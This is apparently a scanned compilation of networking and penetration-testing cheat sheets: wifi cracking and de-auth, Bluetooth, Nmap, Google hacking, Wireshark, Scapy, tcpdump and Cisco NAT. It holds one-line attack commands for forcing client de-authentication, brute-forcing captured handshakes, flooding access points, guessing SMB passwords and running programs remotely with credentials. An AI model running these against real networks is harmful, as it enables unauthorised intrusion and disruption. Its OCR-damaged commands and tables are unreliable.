CONNECT TO WPA-PSK WIFI NETWORK

iwconfig ath0 essid \$SSID ifconfig ath0 up wpa supplicant -B -i ath0 -c wpa-psk.conf dhclient ath0

CONNECT TO WPA-ENTERPRISE WIFI NETWORK

iwconfig ath0 essid \$SSID ifconfig athO up wpa supplicant -B -i ath0 -c wpa-ent.conf dhclient ath0

LINUX BLUETOOTH

hciconfig hci0 up

hcitool -i hci0 scan --flush --all

sdptool browse BD ADDR

hciconfig hci0 name "NAME" class 0x520204

piscan pand -K

Command Description Turn on bluetooth interface Scan for bluetooth devices List open services Set as discoverable

Clear pand sessions

LINUX WIFI TESTING

START MONITOR MODE INTERFACE

airmon-ng stop ath0 airmon-ng start wifi0 iwconfig ath0 channel \$CH

CAPTURE CLIENT HANDSHAKE

airdump-ng -c \$CH --bssid \$AP -w file ath0 aireplay-ng -0 10 -a \$AP -c \$CH ath0

#Capture traffic #Force client de-auth

BRUTE FORCE HANDSHAKE

aircrack-ng -w wordlist capture.cap asleep -r capture.cap -W dict.asleep eapmd5pass -r capture.cap -w wordlist # WPA-PSK

LEAP # EAP-MD5

DOS ATTACKS

mdk3 int a -a \$AP mdk3 int b -c \$CH

#Auth Flood #Beacon Flood

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9161874R00056

Made in the USA San Bernardino, CA 06 March 2014

Scripting Engine

-sc Run default scripts
--script=<ScriptName>|
<ScriptCategory>|<ScriptDir>...
 Run individual or groups of scripts
--script-args=<Name1=Value1,...>
 Use the list of script arguments
--script-updatedb
 Update script database

Script Categories

Nmap's script categories include, but are not limited to, the following:

auth: Utilize credentials or bypass authentication on target hosts.

broadcast: Discover hosts not included on command line by broadcasting on local network.

brute: Attempt to guess passwords on target systems, for a variety of protocols, including http, SNMP, IAX, MySQL, VNC, etc

default: Scripts run automatically when -sC or -A are used. **discovery:** Try to learn more information about target hosts through public sources of information, SNMP, directory services, and more.

dos: May cause denial of service conditions in target hosts.

exploit: Attempt to exploit target systems.

external: Interact with third-party systems not included in target list.

fuzzer: Send unexpected input in network protocol fields. **intrusive:** May crash target, consume excessive resources, or otherwise impact target machines in a malicious fashion. **malware:** Look for signs of malware infection on the target

hosts. **safe:** Designed not to impact target in a negative fashion.

version: Measure the version of software or protocol spoken by target hosts.

vul: Measure whether target systems have a known vulnerability.

Notable Scripts

A full list of Nmap Scripting Engine scripts is available at http://nmap.org/nsedoc/

Some particularly useful scripts include:

dns-zone-transfer: Attempts to pull a zone file (AXFR) from a DNS server.

\$ nmap --script dns-zonetransfer.nse --script-args dns-zonetransfer.domain=<domain> -p53
<hosts>

http-robots.txt: Harvests robots.txt files from discovered web servers.

\$ nmap --script http-robots.txt
<hosts>

smb-brute: Attempts to determine valid username and password combinations via automated guessing.

\$ nmap --script smb-brute.nse -p445
<hosts>

smb-psexec: Attempts to run a series of programs on the target machine, using credentials provided as scriptargs.

\$ nmap --script smb-psexec.nse script-args=smbuser=<username>,
smbpass=<password>[,config=<config>]
-p445 <hosts>



Nmap Cheat Sheet

POCKET REFERENCE GUIDE SANS Institute

http://www.sans.org

Base Syntax

nmap [ScanType] [Options] {targets}

Target Specification

IPv4 address: 192.168.1.1

IPv6 address: **AABB:CCDD::FF%eth0**

Host name: www.target.tgt

IP address range: 192.168.0-255.0-255

CIDR block: 192.168.0.0/16

Use file with lists of targets: -iL <filename>

Target Ports

No port range specified scans 1,000 most popular ports

-F Scan 100 most popular ports

-p<port1>-<port2> Port range

-p<port1>,<port2>,... Port List

-pU:53,U:110,T20-445 Mix TCP and UDP

-r Scan linearly (do not randomize ports)

--top-ports <n> Scan n most popular ports

-p-65535 Leaving off initial port in range makes

Nmap scan start at port 1

-p0- Leaving off end port in range makes

Nmap scan through port 65535

-p- Scan ports 1-65535

Probing Options

- -Pn Don't probe (assume all hosts are up)
- -PB Default probe (TCP 80, 445 & ICMP)
- -PS<portlist>

Check whether targets are up by probing TCP ports

- -PE Use ICMP Echo Request
- -PP Use ICMP Timestamp Request
- -PM Use ICMP Netmask Request

Scan Types

- -sp Probe only (host discovery, not port scan)
- -ss SYN Scan
- -sT TCP Connect Scan
- -st UDP Scan
- -sv Version Scan
- -o OS Detection
- --scanflags Set custom list of TCP using URGACKPSHRSTSYNFIN in any order

Fine-Grained Timing Options

- --min-hostgroup/max-hostgroup <size>
 Parallel host scan group sizes
- --min-parallelism/max-parallelism
 <numprobes>

Probe parallelization

- --min-rtt-timeout/max-rtttimeout/initial-rtt-timeout <time> Specifies probe round trip time.
- --max-retries <tries>
 Caps number of port scan probe retransmissions.
- --host-timeout <time>
 Give up on target after this long
- --scan-delay/--max-scan-delay <time>
 Adjust delay between probes
- --min-rate <number>

Send packets no slower than <number> per second

--max-rate <number>

Send packets no faster than <number> per second

Aggregate Timing Options

- -TO Paranoid: Very slow, used for IDS evasion
- -T1 Sneaky: Quite slow, used for IDS evasion
- -**T2** Polite: Slows down to consume less bandwidth, runs ~10 times slower than default
- -T3 *Normal:* Default, a dynamic timing model based on target responsiveness
- **Aggressive:** Assumes a fast and reliable network and may overwhelm targets
- -T5 *Insane:* Very aggressive; will likely overwhelm targets or miss open ports

Output Formats

- -ом Standard Nmap output
- -og Greppable format
- -ox XML format
- -oA <basename>

Generate Nmap, Greppable, and XML output files using basename for files

Misc Options

- -n Disable reverse IP address lookups
- -6 Use IPv6 only
- -A Use several features, including OS Detection, Version Detection, Script Scanning (default), and traceroute
- --reason Display reason Nmap thinks port is open, closed, or filtered

Target specification

IP address, hostnames, networks, etc

Example: scanme.nmap.org, microsoft.com/24, 192.168.0.1; 10.0.0-255.1-254

- -iL file input from list -iR n choose random targets, 0 never ending
- --exclude --excludefile file exclude host or list from file

Host discovery

-PS n tcp syn ping
-PM n tcp ack ping
-PU n udp ping
-PM netmask req
-PE echo req
-PE echo req
-PO protocol ping
-PN no ping
-PN no ping
-PN no ping

- --traceroute: trace path to host (for topology map)
 - -sP ping same as -PP -PM -PS443 -PA80

Port scanning techniques

-sS tcp syn scan
-sY sctp init scan
-sZ sctp cookie echo
-sO ip protocol
-sW tcp window
-sN -sF -sX null, fin, xmas -sA tcp ack

Port specification and scan order

-p n-m range -p- all ports -p n,m,z individual -p U:n-m,z T:n,m U for udp T for tcp -top-ports n scan the highest-ratio ports -r don't randomize

Timing and performance

-T0 paranoid -T1 sneaky -T2 polite -T3 normal -T4 aggresive -T5 insane

--min-hostgroup --max-hostgroup

--min-rate --max-rate

--min-parallelism --max-parallelism

--min-rtt-timeout --max-rtt-timeout --initial-rtt-timeout

--max-retries --host-timeout --scan-delay

Service and version detection

-sV: version detection --all-ports dont exclude ports

--version-all try every single probe

--version-trace trace version scan activity

-O enable OS detection -- fuzzy guess OS detection

--max-os-tries set the maximum number of tries against a target

Firewall/IDS evasion

-f fragment packets
 -D d1,d2 cloak scan with decoys
 -g source spoof source port

--randomize-hosts order **--spoof-mac mac** change the src mac

Verbosity and debugging options

-v Increase verbosity level
 -reason host and port reason
 -packet-trace trace packets

Interactive options

v/V increase/decrease verbosity level d/D increase/decrease debugging level

p/P turn on/off packet tracing

Nmap

Miscellaneous options

- --resume file resume aborted scan (from oN or oG output)
- **-6** enable ipv6 scanning
- -A agressive same as -O -sV -sC --traceroute

Scripts

efault.com

ecurityByD

M

-sC perform scan with default scripts --script file run script (or all)

--script-args n=v provide arguments

--script-trace print incoming and outgoing communication

Output

-oN normal -oX xml -oG grepable -oA all outputs

Examples

Quick scan nmap -T4 -F

Fast scan (port80) nmap -T4 --max_rtt_timeout 200 --initial_rtt_timeout 150 --min_hostgroup 512 --max_retries 0 -n -P0 -p80

Pingscan nmap -sP -PE -PP -PS21,23,25,80,113,31339 -PA80,113,443,10042 --source-port 53 -T4

Slow comprehensive nmap -sS -sU -T4 -A -v -PE -PP -PS21,22,23,25,80,113,31339 -PA80,113,443,10042 -PO --script all

Quick traceroute: nmap -sP -PE -PS22,25,80 -PA21,23,80,3389 -PU -PO --traceroute



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	/\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\	JIOI LAI I II		packetiile:ile
	Ethern	et		ARP
eth.addr	eth.len	eth.src	arp.dst.hw_mac	arp.proto.size
eth.dst	eth.lg	eth.trailer	<pre>arp.dst.proto_ipv4</pre>	arp.proto.type
eth.ig	eth.multica	ast eth.type	arp.hw.size	arp.src.hw_mac
	IEEE 802	2 10	arp.hw.type	arp.src.proto_ipv4
vlan.cfi	vlan.id	vlan.priority	arp.opcode	
vlan.etype	vlan.len	vlan.trailer		ТСР
veanterype			tcp.ack	tcp.options.qs
	IPv4		tcp.checksum	tcp.options.gs
ip.addr	ip	.fragment.overlap.conflict	tcp.checksum_bad	tcp.options.sack_le
ip.checksum	ip	.fragment.toolongfragment	tcp.checksum_good	tcp.options.sack_perm
<pre>ip.checksum_bad</pre>	ip	o.fragments	tcp.continuation_to	
ip.checksum_good	ip	o.hdr_len	tcp.dstport	tcp.options.time_stamp
ip.dsfield	ip	o.host	tcp.flags	tcp.options.wscale
ip.dsfield.ce	ip	o.id	tcp.flags.ack	tcp.options.wscale_val
ip.dsfield.dscp	ip	o.len	tcp.flags.cwr	tcp.pdu.last_frame
ip.dsfield.ect	-	o.proto	tcp.flags.ecn	tcp.pdu.size
ip.dst	ip	o.reassembled_in	tcp.flags.fin	tcp.pdu.time
ip.dst_host	-	o.src	tcp.flags.push	tcp.port
ip.flags	_	o.src_host	tcp.flags.reset	tcp.reassembled_in
ip.flags.df	_	o.tos	tcp.flags.syn	tcp.segment
ip.flags.mf	•	o.tos.cost	tcp.flags.urg	tcp.segment.error
ip.flags.rb	-	o.tos.delay	tcp.hdr_len	tcp.segment.multipletails
ip.frag_offset	-	o.tos.precedence	tcp.len	tcp.segment.overlap
ip.fragment		o.tos.reliability	tcp.nxtseq	tcp.segment.overlap.conflict
ip.fragment.error	-	o.tos.throughput	tcp.options	tcp.segment.toolongfragment
ip.fragment.multi		o.ttl	tcp.options.cc	tcp.segments
ip.fragment.overl	.ap ip	o.version	tcp.options.ccecho tcp.seq	
	IPv6		tcp.options.ccnew	tcp.srcport
ipv6.addr		ipv6.hop_opt	tcp.options.echo tcp.time_delta	
ipv6.class		ipv6.host	tcp.options.echo_re	eply tcp.time_relative
ipv6.dst		ipv6.mipv6_home_address	tcp.options.md5	tcp.urgent_pointer
ipv6.dst_host		ipv6.mipv6_length	tcp.options.mss	tcp.window_size
ipv6.dst_opt		ipv6.mipv6_type	tcp.options.mss_val	L
ipv6.flow		ipv6.nxt		UDP
ipv6.fragment		ipv6.opt.pad1	udp.checksum	udp.dstport udp.srcport
ipv6.fragment.err	or	ipv6.opt.padn	-	udp.length
<pre>ipv6.fragment.mor</pre>	·e	ipv6.plen	_	udp.port
ipv6.fragment.multi	pletails	ipv6.reassembled_in	_	
ipv6.fragment.off	set	ipv6.routing_hdr	Operators	Logic
ipv6.fragment.ove	erlap	ipv6.routing_hdr.addr	eq or ==	and or && Logical AND
ipv6.fragment.overl	ap.conflict	ipv6.routing_hdr.left	ne or !=	or or Logical OR
ipv6.fragment.toolo	ngfragment	ipv6.routing_hdr.type	gt or >	xor or ^^ Logical XOR
ipv6.fragments		ipv6.src	lt or <	not or! Logical NOT
ipv6.fragment.id		ipv6.src_host	ge or >=	[n] [] Substring operator
ipv6.hlim		ipv6.version	le or <=	

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Fra	ame Relay			I	CMPv6	
fr.becn	fr.de		icmpv6.all_comp		icmpv6.	option.name_type.fqdn
fr.chdlctype	fr.dlc	i	icmpv6.checksum		icmpv6	.option.name_x501
fr.control	fr.dlc	ore_control	icmpv6.checksum_bad		icmpv6	.option.rsa.key_hash
fr.control.f	fr.ea		icmpv6.code		icmpv6	.option.type
fr.control.ftype	fr.fec	n	icmpv6.comp		icmpv6	.ra.cur_hop_limit
fr.control.n_r	fr.low	er_dlci	icmpv6.haad.ha_a	icmpv6.haad.ha_addrs id		.ra.reachable_time
fr.control.n_s	fr.nlp	id	_		icmpv6	.ra.retrans_timer
fr.control.p	fr.sec	ond_dlci	icmpv6.option		icmpv6	.ra.router_lifetime
<pre>fr.control.s_ftype</pre>	fr.sna	p.oui	icmpv6.option.cg	а	icmpv6	.recursive_dns_serv
fr.control.u_modifier_	cmd fr.sna	p.pid	icmpv6.option.le	ngth	icmpv6	.type
fr.control.u_modifier_	resp fr.sna	ptype	icmpv6.option.na	me_type	•	
fr.cr	fr.thi	.rd_dlci			RIP	
fr.dc	fr.upp	er_dlci				
	PPP		rip.auth.passwd	rip.i	=	rip.route_tag
			rip.auth.type		etric	rip.routing_domain
ppp.address	ppp.dire		rip.command	=	etmask	rip.version
ppp.control	ppp.pro	tocol	rip.family	rip.n	ext_hop	
	MPLS				BGP	
mpls.bottom	mpls.oam	n.defect_location	bgp.aggregator_a	S	bgp.mp_re	each_nlri_ipv4_prefix
mpls.cw.control	mpls.oam	n.defect_type	bgp.aggregator_origin b		bgp.mp_unreach_nlri_ipv4_prefix	
mpls.cw.res	mpls.oam	n.frequency	bgp.as_path b		bgp.mul1	ti_exit_disc
mpls.exp	mpls.oam	n.function_type	bgp.cluster_identifier b		bgp.next	t_hop
mpls.label	mpls.oam	n.ttsi	<pre>bgp.cluster_list bgp.nlri_prefix</pre>		i_prefix	
mpls.oam.bip16	mpls.ttl	L	<pre>bgp.community_as</pre>	bgp.community_as bgp.origin		gin
	ICMP		bgp.community_va	lue	bgp.orig	ginator_id
icmp.checksum ic	mp.ident	icmp.seq			bgp.type	e
-	mp.mtu	icmp.type	bgp.mp_nlri_tnl_:	id	bgp.with	ndrawn_prefix
	mp.redir_gw				НТТР	
			http.accept			roxy_authorization
	DTP		http.accept_enco	dina		roxy_connect_host
	p.tlv_type	vtp.neighbor	http.accept lange			roxy connect port
dtp.tlv_len dt	p.version		http.authbasic			eferer
	VTP		http.authorizati	on		equest
vtp.code v	tp.vlan_info	.802_10_index	http.cache_contr		•	equest.method
vtp.conf_rev_num v	tp.vlan_info	.isl_vlan_id	http.connection			request.uri
vtp.followers v	tp.vlan_info	.len	http.content enc	oding	=	equest.version
vtp.md vtp.vlan_info.mtu_size				esponse		
vtp.md5_digest vtp.vlan_info.status.vlan_susp		http.content_type	_	•	esponse.code	
vtp.md_len vtp.vlan_info.tlv_len		http.cookie http.se		-		
vtp.seq_num v	tp.vlan_info	.tlv_type			et_cookie	
vtp.start_value v	tp.vlan_info	.vlan_name			ransfer_encoding	
vtp.upd_id v	tp.vlan_info	.vlan_name_len	http.last_modific	ed	=	ser_agent
vtp.upd_ts v	tp.vlan_info	.vlan_type			ww_authenticate	
vtp.version			http.notification	n	=	forwarded_for
			http.proxy_authe			
			, , , , , , , , , , , , , , , , , , , ,			

TCP/UDP Port Numbers

			ICP/UDP	ore Hallis	CIS		
7	Echo	554	RTSP	2745	Bagle.H	6891-6901	Windows Live
19	Chargen	546-547	DHCPv6	2967	Symantec AV	6970	Quicktime
20-21	FTP	560	rmonitor	3050	Interbase DB	7212	GhostSurf
22	SSH/SCP	563	NNTP over SSL	3074	XBOX Live	7648-7649	CU-SeeMe
23	Telnet	587	SMTP	3124	HTTP Proxy	8000	Internet Radio
25	SMTP	591	FileMaker	3127	MyDoom	8080	HTTP Proxy
42	WINS Replication	593	Microsoft DCOM	3128	HTTP Proxy	8086-8087	Kaspersky AV
43	WHOIS	631	Internet Printing	3222	GLBP	8118	Privoxy
49	TACACS	636	LDAP over SSL	3260	iSCSI Target	8200	VMware Server
53	DNS	639	MSDP (PIM)	3306	MySQL	8500	Adobe ColdFusion
67-68	DHCP/BOOTP	646	LDP (MPLS)	3389	Terminal Server	8767	TeamSpeak
69	TFTP	691	MS Exchange	3689	iTunes	8866	Bagle.B
70	Gopher	860	iSCSI	3690	Subversion	9100	HP JetDirect
79	Finger	873	rsync	3724	World of Warcraft	9101-9103	Bacula
80	HTTP	902	VMware Server	3784-3785	Ventrilo	9119	MXit
88	Kerberos	989-990	FTP over SSL	4333	mSQL	9800	WebDAV
102	MS Exchange		IMAP4 over SSL	4444	Blaster	9898	Dabber
110	POP3	995	POP3 over SSL	4664	Google Desktop	9988	Rbot/Spybot
113	Ident	1025	Microsoft RPC	4672	eMule	9999	Urchin
119	NNTP (Usenet)	1026-1029	Windows Messenger	4899	Radmin		Webmin
123	NTP	1080	SOCKS Proxy	5000	UPnP	10000	BackupExec
135	Microsoft RPC	1080	MyDoom	5001	Slingbox	10113-10116	NetIQ
137-139	NetBIOS		OpenVPN	5001	iperf		OpenPGP
143	IMAP4	1214	Kazaa	5004-5005	RTP	12035-12036	
161-162	SNMP		Nessus	5050	Yahoo! Messenger	12345	NetBus
177	XDMCP		Dell OpenManage	5060	SIP	13720-13721	· .
179	BGP	1337	WASTE		AIM/ICQ	14567	Battlefield
201	AppleTalk	1433-1434	Microsoft SQL	5222-5223	XMPP/Jabber	15118	Dipnet/Oddbob
264	BGMP	1512	WINS		PostgreSQL	19226	AdminSecure
318	TSP	1589	Cisco VQP		VNC Server	19638	Ensim
	HP Openview	1701			Sasser		Usermin
	LDAP		MS PPTP	5631-5632	pcAnywhere		Synergy
	Direct Connect		Steam	5800	VNC over HTTP	25999	
	HTTP over SSL		CiscoWorks 2000		VNC Server		Half-Life
	Microsoft DS		MS Media Server	6000-6001		27374	
	Kerberos	1812-1813			Battle.net		Call of Duty
	SMTP over SSL	1863			DameWare		Back Orifice
	Retrospect		Cisco HSRP		WinMX		traceroute
	ISAKMP		Cisco SCCP	6346-6347		Le	gend
	rexec		Cisco ACS		GameSpy Arcade	Ch	at
	rlogin	2049			SANE	En	crypted
	syslog	2082-2083			AnalogX	Ga	ming
	LPD/LPR		Oracle XDB	6665-6669		Ma	licious
520			DirectAdmin		IRC over SSL	Pe	er to Peer
	RIPng (IPv6)	2302			Napster	Str	eaming
E 40	UUCP	2483-2484	Oracle DB	6881-6999	BitTorrent		

IANA port assignments published at http://www.iana.org/assignments/port-numbers

Advanced Operators				
Advanced Operators	Meaning	What To Type Into Search Box (& Description of Results)		
site:	Search only one website	conference site:www.sans.org (Search SANS site for conference info)		
[#][#] or numrange:	Search within a range of numbers	plasma television \$10001500 (Search for plasma televisions between \$1000 and \$1500)		
date:	Search only a range of months	hockey date: 3 (Search for hockey references within past 3 months; 6 and 12-month date- restrict options also available)		
safesearch:	Exclude adult-content	safesearch: sex education (Search for sex education material without returning adult sites)		
link:	linked pages	link:www.sans.org (Find pages that link to the SANS website)		
info:	Info about a page	info:www.sans.org (Find information about the SANS website)		
related:	Related pages	related:www.stanford.edu (Find websites related to the Stanford website)		
intitle:	Searches for strings in the title of the page	intitle:conference (Find pages with "conference" in the page title)		
allintitle:	Searches for all strings within the page title	allintitle:conference SANS (Find pages with "conference" and "SANS" in the page title. Doesn't combine well with other operators)		
inurl:	Searches for strings in the URL	inurl:conference (Find pages with the string "conference" in the URL)		
allinurl:	Searches for all strings within the URL	allinurl:conference SANS (Find pages with "conference" and "SANS" in the URL. Doesn't combine well with other operators)		
filetype: or ext:	Searches for files with that file extension	filetype:ppt (Find files with the "ppt" file extension. ".ppt" are MS PowerPoint files.)		
cache:	Display the Google cache of the page	cache:www.sans.org (Show the cached version of the page without performing the search)		
phonebook: or rphonebook: or bphonebook	Display all, residential, business phone listings	phonebook:Rick Smith MD (Find all phone book listing for Rick Smith in Maryland. Cannot combine with other searches)		
author:	Searches for the author of a newsgroup post	author:Rick (Find all newsgroup postings with "Rick" in the author name or email address. Must be used with a Google Group search)		
insubject:	Search only in the subject of a newsgroup post	insubject:Mac OS X (Find all newsgroup postings with "Mac OS X" in the subject of the post. Must be used with a Google Group search)		
define:	Various definitions of the word or phrase	define:sarcastic (Get the definition of the word sarcastic)		
stock:	Get information on a stock abbreviation	stock:AAPL (Get the stock information for Apple Computer, Inc.)		

Number Searching			
Number Searching	Description		
1Z9999W9999999999	UPS tracking numbers		
99999999999	FedEx tracking numbers		
9999 9999 9999 9999 99	USPS tracking numbers		
AAAAA999A9AA99999	Vehicle Identification Numbers (VIN)		
305214274002	UPC codes		
202	Telephone area codes		
patent 5123123	Patent numbers (Remember to put the word "patent" before your patent number)		
n199ua	FAA airplane registration numbers (An airplane's FAA registration number is typically printed on its tail)		
fcc B4Z-34009-PIR	FCC equipment IDs (Remember to put the word "fcc" before the equipment ID)		

Calculator Operators			
Operators	Meaning	Type Into Search Box	
+	addition	45 + 39	
-	subtraction	45 – 39	
*	multiplication	45 * 39	
/	division	45 / 39	
% of	percentage of	45% of 39	
^	raise to a power	2^5 (2 to the 5th power)	

Operator Examples			
Operator Example	Finds Pages Containing		
sailboat chesapeake bay	the words sailboat, Chesapeake and Bay		
sloop OR yawl	either the word sloop or the word yawl		
"To each his own"	the exact phrase to each his own		
virus -computer	the word virus but NOT the word computer		
Star Wars Episode +III	This movie title, including the roman numeral III		
~boat loan	loan info for both the word boat and it synonyms: canoe , ferry , etc.		
define:sarcastic	definitions of the word sarcastic from the Web		
mac * x	the words Mac and X separated by exactly one word		
I'm Feeling Lucky (Google link)	Takes you directly to first web page returned for your query		

	Cooreh Dere	motoro	
Search Parameters	Search Parar	Description of Use in Google Search URLs	
q	the search term	The search term	
filter	0 or 1	If filter is set to 0, show potentially duplicate results.	
as_epq	a search phrase	The value submitted is as an exact phrase. No need to surround with quotes.	
as_ft	i = include e = exclude	The file type indicated by as_filetype is included or excluded in the search.	
as_filetype	a file extension	The file type is included or excluded in the search indicated by as_ft .	
as_occt any = anywhere title = page title body = text of page url = in the page URL links = in links to the page		Find the search term in the specified location.	
i = include e = exclude		The site or domain indicated by as_sitesearch is included or excluded in the search.	
as_sitesearch	site or domain	The file type is included or excluded in the search indicated by as_dt .	
as_qdr	m3 = three months m6 = six months y = past year	Locate pages updated with in the specified time frame.	



Google Hacking and Defense Cheat Sheet

POCKET REFERENCE GUIDE

SANS Stay Sharp Program

http://www.sans.org/staysharp

Purpose

This document aims to be a quick reference outlining all Google operators, their meaning, and examples of their usage.

What to use this sheet for

Use this sheet as a handy reference that outlines the various Google searches that you can perform. It is meant to support you throughout the Google Hacking and Defense course and can be used as a quick reference guide and refresher on all Google advanced operators used in this course. The student could also use this sheet as guidance in building innovative operator combinations and new search techniques.

This sheet is split into these sections:

- Operator Examples
- Advanced Operators
- Number Searching
- Calculator Operators
- Search Parameters

References:

http://www.google.com/intl/en/help/refinesearch.html http://johnny.ihackstuff.com http://www.google.com/intl/en/help/cheatsheet.html

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Basic Commands

ls()

List all available protocols and protocol options

lsc()

List all available scapy command functions

conf

Show/set scapy configuration parameters

Constructing Packets

```
# Setting protocol fields
>>> ip=IP(src="10.0.0.1")
>>> ip.dst="10.0.0.2"

# Combining layers
>>> l3=IP()/TCP()
>>> l2=Ether()/l3

# Splitting layers apart
>>> l2.getlayer(1)
<IP frag=0 proto=tcp |<TCP |>>
>>> l2.getlayer(2)
<TCP |>
```

Displaying Packets

```
# Show an entire packet
>>> (Ether()/IPv6()).show()
###[ Ethernet 1###
  dst= ff:ff:ff:ff:ff
  src= 00:00:00:00:00:00
  type= 0x86dd
###[ IPv6 ]###
     version= 6
     tc = 0
     fl = 0
     plen= None
     nh= No Next Header
     hlim= 64
     src=::1
     dst= ::1
# Show field types with default values
>>> ls(UDP())
sport : ShortEnumField = 1025 (53)
dport : ShortEnumField = 53
                               (53)
      : ShortField
                      = None (None)
```

Fuzzing

= None (None)

chksum : XShortField

```
# Randomize fields where applicable
>>> fuzz(ICMP()).show()
###[ ICMP ]###
  type= <RandByte>
  code= 227
  chksum= None
  unused= <RandInt>
```

Specifying Addresses and Values

```
# Explicit IP address (use quotation marks)
>>> IP(dst="192.0.2.1")

# DNS name to be resolved at time of transmission
>>> IP(dst="example.com")

# IP network (results in a packet template)
>>> IP(dst="192.0.2.0/24")

# Random addresses with RandIP() and RandMAC()
>>> IP(dst=RandIP())
>>> Ether(dst=RandMAC())

# Set a range of numbers to be used (template)
>>> IP(ttl=(1,30))

# Random numbers with RandInt() and RandLong()
>>> IP(id=RandInt())
```

Sending Packets

send(pkt, inter=0, loop=0, count=1, iface=N)

Send one or more packets at layer three

sendp(pkt, inter=0, loop=0, count=1, iface=N)

Send one or more packets at layer two

sendpfast(pkt, pps=N, mbps=N, loop=0, iface=N)

Send packets much faster at layer two using topreplay

```
>>> send(IP(dst="192.0.2.1")/UDP(dport=53))
.
Sent 1 packets.
>>> sendp(Ether()/IP(dst="192.0.2.1")/UDP(dport=53))
.
Sent 1 packets.
```

Sending and Receiving Packets

```
sr(pkt, filter=N, iface=N), srp(...)
```

Send packets and receive replies

sr1(pkt, inter=0, loop=0, count=1, iface=N), srp1(...)

Send packets and return only the first reply

srloop(pkt, timeout=N, count=N), srploop(...)

Send packets in a loop and print each reply

```
>>> srloop(IP(dst="packetlife.net")/ICMP(), count=3)
RECV 1: IP / ICMP 174.143.213.184 > 192.168.1.140
RECV 1: IP / ICMP 174.143.213.184 > 192.168.1.140
RECV 1: IP / ICMP 174.143.213.184 > 192.168.1.140
```

Sniffing Packets

sniff(count=0, store=1, timeout=N)

Record packets off the wire; returns a list of packets when stopped

```
# Capture up to 100 packets (or stop with ctrl-c)
>>> pkts=sniff(count=100, iface="eth0")
>>> pkts
<Sniffed: TCP:92 UDP:7 ICMP:1 Other:0>
```


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TCPDUMP

- CI D CI II						
Command Line Options						
- A	Print frame payload in ASCII			-q	Quick output	:
-c <count></count>	Exit after capturing count packets		-r <file></file>	Read packet	s from file	
-D	List available in	List available interfaces		-s <len></len>	Capture up t	o len bytes per packet
-e	Print link-level	headers		-S	Print absolute TCP sequence numbers	
-F <file></file>	Use file as the	filter expression		-t	Don't print timestamps	
-G <n></n>	Rotate the dun	np file every n se	conds	-v[v[v]]	Print more v	erbose output
-i <iface></iface>	Specifies the ca	apture interface		-w <file></file>	Write captured packets to file	
-K	Don't verify TC	P checksums		- x	Print frame payload in hex	
-L	List data link ty	pes for the inter	face	-X	Print frame payload in hex and ASCII	
- n	Don't convert a	addresses to nam	nes	-y <type></type>	Specify the data link type	
-p	Don't capture i	n promiscuous m	node	-Z <user></user>	Drop privileg	ges from root to user
		Ca	pture Filt	er Primitives		
[src dst] h	ost <host></host>		Matches	a host as the	IP source, de	stination, or either
ether [src	dst] host <eh< th=""><th>ost></th><th>Matches</th><th>a host as the</th><th>Ethernet soul</th><th>rce, destination, or either</th></eh<>	ost>	Matches	a host as the	Ethernet soul	rce, destination, or either
gateway hos	t <host></host>		Matches	packets whic	h used host a	s a gateway
[src dst] n	et <network>/</network>	<len></len>	Matches	packets to or	from an endp	ooint residing in network
[tcp udp] [src dst] port	<port></port>	Matches	Matches TCP or UDP packets sent to/from port		
[tcp udp] [src dst] port	range <p1>-<p2< th=""><th>Matches</th><th colspan="3">Matches TCP or UDP packets to/from a port in the given range</th></p2<></p1>	Matches	Matches TCP or UDP packets to/from a port in the given range		
less <lengt< th=""><th>h></th><th></th><th>Matches</th><th>packets less</th><th>than or equal</th><th>to length</th></lengt<>	h>		Matches	packets less	than or equal	to length
greater <length></length>			Matches	packets grea	ter than or eq	ual to length
(ether ip ip6) proto <protocol></protocol>			Matches	an Ethernet,	IPv4, or IPv6	protocol
(ether ip)	broadcast		Matches	Ethernet or I	Pv4 broadcast	S
(ether ip i	p6) multicast		Matches	Matches Ethernet, IPv4, or IPv6 multicasts		
type (mgt c	tl data) [sub	type <subtype></subtype>] Matches	Matches 802.11 frames based on type and optional subtype		
vlan [<vlan< th=""><th>>]</th><th></th><th colspan="3">Matches 802.1Q frames, optionally with a VLAN ID of vlan</th></vlan<>	>]		Matches 802.1Q frames, optionally with a VLAN ID of vlan			
mpls [<labe< th=""><th>l>]</th><th></th><th colspan="3">Matches MPLS packets, optionally with a label of label</th></labe<>	l>]		Matches MPLS packets, optionally with a label of label			
<expr> <rel< th=""><th>op> <expr></expr></th><th></th><th>Matches</th><th colspan="3">Matches packets by an arbitrary expression</th></rel<></expr>	op> <expr></expr>		Matches	Matches packets by an arbitrary expression		
Prot	tocols	Modifiers	Examples		es	
arp ip6	slip	! or not	udp dst	port not 53		UDP not bound for port 53
ether lin	ık tcp	&& or and	host 10	.0.0.1 && ho	st 10.0.0.2	Traffic between these hosts
fddi ppp	tr tr	or or	tcp dst	port 80 or	8080	Packets to either TCP port
icmp rad	lio udp			ICMI	P Types	
ip rar	p wlan	icmp-echorepl	y	icmp-route	radvert	icmp-tstampreply
TCP Flags icmp-unreach			icmp-route	rsolicit	icmp-ireq	
tcp-urg	tcp-rst	icmp-sourcequ	ench	icmp-timxc	eed	icmp-ireqreply
tcp-ack	tcp-syn	icmp-redirect		icmp-param	prob	icmp-maskreq
tcp-psh	tcp-fin	icmp-echo		icmp-tstam	ıp	icmp-maskreply

NETWORK ADDRESS TRANSLATION

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NAT Boundary Configuration

<pre>interface FastEthernet0 ip address 10.0.0.1 255.255.0.0 ip nat inside</pre>
<pre>interface FastEthernet1 ip address 174.143.212.1 255.255.252.0 ip nat outside</pre>

Static Source Translation

! One line per static translation					
ip nat inside source static 10.0.0.19 192.0.2.1					
ip nat inside source static 10.0.1.47 192.0.2.2					
ip nat outside source static 174.143.212.133 10.0.0.4	47				
ip nat outside source static 174.143.213.240 10.0.2.	181				

Dynamic Source Translation

```
! Create an access list to match inside local addresses access-list 10 permit 10.0.0.0 0.0.255.255 !
! Create NAT pool of inside global addresses ip nat pool MyPool 192.0.2.1 192.0.2.254 prefix-length 24 !
! Combine them with a translation rule ip nat inside source list 10 pool MyPool !
! Dynamic translations can be combined with static entries ip nat inside source static 10.0.0.42 192.0.2.42
```

Port Address Translation (PAT)

! Static layer four port translations ip nat inside source static tcp 10.0.0.3 8080 192.0.2.1 80 ip nat inside source static udp 10.0.0.14 53 192.0.2.2 53 ip nat outside source static tcp 174 143 213 4 23 10.0.0 8 23				
ip nat outside source static tcp 174.143.212.4 23 10.0.0.8 23				
